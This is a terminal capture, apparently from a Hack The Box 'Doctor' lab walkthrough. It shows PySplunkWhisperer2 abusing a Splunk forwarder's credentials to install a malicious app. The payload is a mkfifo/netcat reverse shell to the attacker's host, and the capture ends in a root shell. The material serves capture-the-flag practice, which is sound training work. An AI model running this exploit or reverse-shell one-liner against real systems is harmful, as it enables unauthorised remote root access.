 ┌─[root@d3dsec]─[~/Desktop/HTB/Doctor]
└──╼ #python PySplunkWhisperer2_remote.py --lhost 10.10.14.7 --host 10.10.10.209 --username sha
un --password Guitar123 --payload '/bin/bash -c "rm /tmp/f;mkfifo /tmp/dedsec;cat /tmp/dedsec|/
bin/sh -i 2>&1|nc 10.10.14.7 1234 >/tmp/dedsec"'
Running in remote mode (Remote Code Execution)
[.] Authenticating...
[+] Authenticated
[.] Creating malicious app bundle...
[+] Created malicious app bundle in: /tmp/tmp2NGrl9.tar
[+] Started HTTP server for remote mode
[.] Installing app from: http://10.10.14.7:8181/
10.10.10.209 - - [28/Sep/2020 09:59:40] "GET / HTTP/1.1" 200 -
[+] App installed, your code should be running now!
Press RETURN to cleanup
┌─[root@d3dsec]─[~/Desktop/HTB/Doctor]
└──╼ #nc -nvlp 1234
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.10.209.
Ncat: Connection from 10.10.10.209:49288.
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
#